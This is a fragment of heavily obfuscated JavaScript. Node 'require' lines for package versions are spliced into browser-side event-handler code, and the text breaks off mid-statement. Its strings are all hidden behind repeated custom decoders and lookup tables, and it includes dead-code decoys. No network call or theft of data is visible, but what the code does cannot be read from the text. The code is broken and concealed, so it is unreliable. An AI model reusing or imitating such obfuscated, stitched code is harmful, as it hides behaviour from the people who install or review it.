__TextDecoder=require("path"),{version:__Buffer}=require("../../package"),{version:__Array}=require("@redacted/enterprise-plugin/package"),{version:utf8ArrayToStr}=require("@redacted/components/package"),{sdkVersion:ZUzpiF_}=require("@redacted/enterprise-plugin"),WjEMBGt=require("../utils/isStandaloneExecutable"),__globalObject=require("./resolve-local-redacted-path"),__String=__TextDecoder.resolve(__dirname,__Uint8Array(267))}return YqCFDsu[24]}})();return YqCFDsu[24]}rWb_K2p(this[YqCFDsu[43]](__Uint8Array(YqCFDsu[45]),__Uint8Array(269),this[__Uint8Array(YqCFDsu[44])]),this[YqCFDsu[43]](__Uint8Array(271),__Uint8Array(272),this[__Uint8Array(YqCFDsu[44])]),this[YqCFDsu[43]](__Uint8Array(YqCFDsu[45]),__Uint8Array(273),this[__Uint8Array(274)]),this[YqCFDsu[43]](__Uint8Array(YqCFDsu[45]),__Uint8Array(275)+__Uint8Array(276)+__Uint8Array(277)+YqCFDsu[50],this[__Uint8Array(278)]),this[YqCFDsu[43]](__Uint8Array(YqCFDsu[45]),__Uint8Array(279),this[__Uint8Array(YqCFDsu[46])]),this[YqCFDsu[43]](__Uint8Array(281),__Uint8Array(282),this[__Uint8Array(YqCFDsu[46])]),this[YqCFDsu[43]](window,__Uint8Array(283),this[__Uint8Array(284)]))}},[__String(285)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="qGiOVtQphHXj%,z1WR@d/2I0ma<Pn]DoLS&y)[_gYxe*c?{;wbA~N7TkK+^>!ZEMB(frJF|C98\"ls$:6#`v}.53=uU4",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(ips[__String(286)+__Buffer(287)](__Buffer(288)+__Buffer(289)+__Buffer(290))==YqCFDsu[47]&&__globalObject(__Buffer(291))[__Buffer(292)]>YqCFDsu[0]){function __Array(__TextDecoder){var __Uint8Array="7EbpgOZcY8mWF`XJ>lD<r)v;tu&~^4Cd?h#ko2,]Qy[5z.snfM+%aH!P(B:9Kq0U*=$/L@Vwejx3A_6Ti|N{1S\"R}IG",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__globalObject(utf8ArrayToStr(293))[utf8ArrayToStr(294)](utf8ArrayToStr(295))}if(!this[__Buffer(296)+__Buffer(297)+"ax"]){this[__Buffer(298)]=YqCFDsu[25];return}const ZUzpiF_=ips[__Buffer(299)][__Buffer(300)+YqCFDsu[74]][__Buffer(301)](__Buffer(302)),WjEMBGt=window[__Buffer(YqCFDsu[48])][__Buffer(YqCFDsu[49])];if(WjEMBGt[__Buffer(305)](__Buffer(306))<YqCFDsu[0]){function NtiDIrZ(__TextDecoder){var __Uint8Array="y=WcNnK+!G@Jd&BAL[(Mx~%EiO#w3I8VUv/]kh9X;42sg>SYoT5Ru0CD`{F1l6Za^$q|z,QP7}Hb):e_m.tpj<*?f\"r",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}this[__Buffer(307)](window[__Buffer(YqCFDsu[48])][__Buffer(YqCFDsu[49])],ZUzpiF_[QNZF9_v(308)])}},[__String(309)]:function(__globalObject,__TextDecoder){if(ips[__String(310)](__String(311))==YqCFDsu[1]){function __Uint8Array(__globalObject){var __TextDecoder="$xz+!\";3uO(dZP>HLb|fy/5&{:@79)12`[}<0^,vN]REQjoTAhKU=cpYXJltDsIk6?.#~4_*CgBmaGwn%qSMWrVFi8e",__Uint8Array,__Buffer,__String,gsr2Rt3,LxU27q,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],gsr2Rt3=YqCFDsu[0],LxU27q=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],gsr2Rt3|=__Array<<LxU27q,LxU27q+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(gsr2Rt3&YqCFDsu[3]),gsr2Rt3>>=YqCFDsu[2],LxU27q-=YqCFDsu[2])}while(LxU27q>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){__String.push((gsr2Rt3|__Array<<LxU27q)&YqCFDsu[3])}return n6IzGg(__String)}function __Buffer(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Uint8Array(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}ips[__Buffer(312)][__Buffer(313)][__Buffer(314)+__Buffer(315)]({[__Buffer(316)]:__TextDecoder},__Buffer(317),__globalObject)}else{this[__String(YqCFDsu[72])](__globalObject,__TextDecoder)}},[__String(319)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="]R7bzQp.cA3sLNWHUy!GC@,XgF+=x$SKj~w8r};lOVqh#4MZ%`6I\"(eJB<|mk_t^{&)d5YnE:0*[DTf9iav1Po2>/?u",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(__String(320)in RRRslVD){__Array()}function __Array(){}__TextDecoder[__String(YqCFDsu[54])]();let utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(YqCFDsu[51])]);if(!utf8ArrayToStr[YqCFDsu[55]](YqCFDsu[50])){function ZUzpiF_(__TextDecoder){var __Uint8Array="g$Lw|&)v+S{6N?]p=kj:PDCMfx;<`#>E3sJr%iQO,\"lX8hGTtRuYBeya25ob~*UHcW7VnA1d@}m(KF/!q9I4_^.0[zZ",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function WjEMBGt(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=ZUzpiF_(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(WjEMBGt(323)in RRRslVD){NtiDIrZ()}function NtiDIrZ(){}utf8ArrayToStr=utf8ArrayToStr[WjEMBGt(329)](YqCFDsu[50])}const QNZF9_v=__globalObject(__TextDecoder[__Buffer(YqCFDsu[51])])[__Buffer(YqCFDsu[52])](__Buffer(YqCFDsu[53]))?__globalObject(__TextDecoder[__Buffer(YqCFDsu[51])])[__Buffer(YqCFDsu[52])](__Buffer(YqCFDsu[53])):__Buffer(332);this[__Buffer(333)](utf8ArrayToStr[__Buffer(YqCFDsu[52])](__Buffer(334)),QNZF9_v);return YqCFDsu[24]},[__String(335)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="YL4g>i5ae!7<GDJ#UZN$cVbp,R8[1)m60`W(quOn;2o*t+TA=v]S?M/.f|s&P_~\"}xy:zBwFhHXIQ9^@E{l3%CKjrdk",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,__globalObject;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(__globalObject=YqCFDsu[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__String}else{rWb_K2p(NtiDIrZ+=__String*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__TextDecoder[__String(YqCFDsu[54])]();const __Array=__globalObject(__TextDecoder[__String(336)]);__globalObject(__String(337)+__String(338)+__String(339)+__String(340))[__String(341)](__String(342))[__String(343)](__String(YqCFDsu[58]));if(__Array[__String(YqCFDsu[56])]()[YqCFDsu[55]]("li")){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="U@jfWFrbxA5_`k\"gdOQ=Vv[LGu8Y0Zemaiq;%z]JstXM>NIw7R9|K&E2pBn+C?D.c$T*P1/S6y3!H4oh},{)^<(#:~l",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,__globalObject;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(__globalObject=YqCFDsu[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__String}else{rWb_K2p(NtiDIrZ+=__String*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function ZUzpiF_(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=utf8ArrayToStr(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__Array[__String(YqCFDsu[56])]()[ZUzpiF_(346)](YqCFDsu[50])[ZUzpiF_(347)](ZUzpiF_(348),ZUzpiF_(349))}else{if(__Array[YqCFDsu[55]](YqCFDsu[50])){__Array[__String(YqCFDsu[57])](__String(YqCFDsu[58]),__String(350))}}__globalObject(document)[__Buffer(351)](__Buffer(352));const WjEMBGt=__Array[__Buffer(YqCFDsu[59])](__Buffer(354)),NtiDIrZ=__globalObject(__TextDecoder[__Buffer(YqCFDsu[60])])[__Buffer(YqCFDsu[59])](__Buffer(YqCFDsu[61]))?__globalObject(__TextDecoder[__Buffer(YqCFDsu[60])])[__Buffer(YqCFDsu[59])](__Buffer(YqCFDsu[61])):__Buffer(357);this[__Buffer(358)](WjEMBGt,NtiDIrZ)},[__String(359)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="`=x|+485*\"^_7LX}Ywfkt!lM2R;yAJvue)bK/0pPo,Z~#>n[ErTFa@UNiQB&d1$D3CSs{gHWO]?%mz.I<j:6h9Gq(Vc",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__TextDecoder[__String(YqCFDsu[54])]();const __Array=__globalObject(__TextDecoder[__Buffer(YqCFDsu[62])]);if(__globalObject(__TextDecoder[__Buffer(YqCFDsu[62])])[__Buffer(YqCFDsu[63])]()[__Buffer(YqCFDsu[63])]()[__Buffer(362)](__Buffer(363)+__Buffer(364)+"ne")){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="=`<75)w#@.%}]^*x:0~\"6sV{9fjAkKJBhHPQZalCqT,tMODIRY3u2$;v(Sr+dL[_8pb!G|Uo1Wzengc>m/iNX&yF?4E",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function ZUzpiF_(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=utf8ArrayToStr(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(__Buffer(365)in RRRslVD){WjEMBGt()}function WjEMBGt(){var __TextDecoder=function(__TextDecoder,__Buffer){var utf8ArrayToStr=[],ZUzpiF_;rWb_K2p(ZUzpiF_=__TextDecoder.length,__TextDecoder.sort((__TextDecoder,__Buffer)=>__TextDecoder-__Buffer),__Uint8Array(utf8ArrayToStr,[],YqCFDsu[0],ZUzpiF_,__TextDecoder,__Buffer));return utf8ArrayToStr},__Uint8Array;rWb_K2p(__Uint8Array=function(__TextDecoder,__Buffer,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ){var QNZF9_v=YqCFDsu[23],YHSLil;if(NtiDIrZ<YqCFDsu[0])return;if(NtiDIrZ===YqCFDsu[0])return __TextDecoder.push(__Buffer);for(YHSLil=utf8ArrayToStr;YHSLil<ZUzpiF_;YHSLil++){if(WjEMBGt[YHSLil]>NtiDIrZ)break;if(YHSLil>utf8ArrayToStr&&WjEMBGt[YHSLil]===WjEMBGt[YHSLil-YqCFDsu[1]])continue;rWb_K2p(QNZF9_v=Array.from(__Buffer),QNZF9_v.push(WjEMBGt[YHSLil]),__Uint8Array(__TextDecoder,QNZF9_v,YHSLil+YqCFDsu[1],ZUzpiF_,WjEMBGt,NtiDIrZ-WjEMBGt[YHSLil]))}},console.log(__TextDecoder))}window[__Buffer(366)][__Buffer(YqCFDsu[68])]=__Array[__Buffer(YqCFDsu[67])](ZUzpiF_(369));return}if(ips[__Buffer(370)](__Buffer(371)+__Buffer(372)+__Buffer(373))==YqCFDsu[1]){function NtiDIrZ(__TextDecoder){var __Uint8Array="N.;x6PD0OA=[o$HT@jp^>MZf?EK\",<3qu%9#{Ivzr5BC:wnS)g]e*X!m~2JUk|84lLQdR(chGtWya&s}/+bF1YV7`_i",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}let YHSLil=__Array[QNZF9_v(YqCFDsu[66])](QNZF9_v(YqCFDsu[65]))[QNZF9_v(YqCFDsu[64])](QNZF9_v(377),"");YHSLil=YHSLil[QNZF9_v(YqCFDsu[64])](QNZF9_v(378),"");if(YHSLil==ips[QNZF9_v(379)](QNZF9_v(380))){window[QNZF9_v(381)][QNZF9_v(YqCFDsu[65])]=__Array[QNZF9_v(YqCFDsu[66])](QNZF9_v(YqCFDsu[65]));return}}const JEm7EcA=__Array[__Buffer(YqCFDsu[67])](__Buffer(YqCFDsu[68])),w_lC_S=__globalObject(__TextDecoder[__Buffer(YqCFDsu[62])])[__Buffer(YqCFDsu[67])](__Buffer(YqCFDsu[69]))?__globalObject(__TextDecoder[__Buffer(YqCFDsu[62])])[__Buffer(YqCFDsu[67])](__Buffer(YqCFDsu[69])):__Buffer(383);this[__Buffer(384)](JEm7EcA,w_lC_S)},[__String(385)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="Q%C<HNy>V~{kX_w7c^M,Pm6Gvgad0@L?SU!43ZYoE)/zlx=KIiO|\"sB}[jhT5*2.&1rb(uq:W;9`$#8nRD]+etJFApf",__Buffer,__String,__Array,__globalObject,gsr2Rt3,LxU27q,utf8ArrayToStr;rWb_K2p(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=YqCFDsu[0],gsr2Rt3=YqCFDsu[0],LxU27q=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var ZUzpiF_=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(LxU27q<YqCFDsu[0]){LxU27q=ZUzpiF_}else{rWb_K2p(LxU27q+=ZUzpiF_*YqCFDsu[12],__globalObject|=LxU27q<<gsr2Rt3,gsr2Rt3+=(LxU27q&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__Array.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],gsr2Rt3-=YqCFDsu[2])}while(gsr2Rt3>YqCFDsu[9]);LxU27q=-YqCFDsu[1]}}if(LxU27q>-YqCFDsu[1]){__Array.push((__globalObject|LxU27q<<gsr2Rt3)&YqCFDsu[3])}return n6IzGg(__Array)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__TextDecoder[__Buffer(386)]();const __String=__globalObject(__Buffer(YqCFDsu[70]))[__Buffer(YqCFDsu[71])]()?__globalObject(__Buffer(YqCFDsu[70]))[__Buffer(YqCFDsu[71])]():"",__Array=__Buffer(389)+__String;this[__Buffer(390)](__Array,__Buffer(391));return YqCFDsu[24]},[__String(YqCFDsu[73])]:YqCFDsu[24],[__String(YqCFDsu[72])]:function(__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="^DZCaVtgYrUsFfQnbcTRWBIpNqw>_dH6+[%@|xM,5]l83XO~A*u:0hS&zG;9.\"7(!J2)/$`<#K?eoPvikLE4}m{y=j1",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,gsr2Rt3,LxU27q;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],gsr2Rt3=-YqCFDsu[1]);for(LxU27q=YqCFDsu[0];LxU27q<__Array;LxU27q++){var ZUzpiF_=__Uint8Array.indexOf(__Buffer[LxU27q]);if(ZUzpiF_===-YqCFDsu[1])continue;if(gsr2Rt3<YqCFDsu[0]){gsr2Rt3=ZUzpiF_}else{rWb_K2p(gsr2Rt3+=ZUzpiF_*YqCFDsu[12],__globalObject|=gsr2Rt3<<__String,__String+=(gsr2Rt3&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);gsr2Rt3=-YqCFDsu[1]}}if(gsr2Rt3>-YqCFDsu[1]){utf8ArrayToStr.push((__globalObject|gsr2Rt3<<__String)&YqCFDsu[3])}return 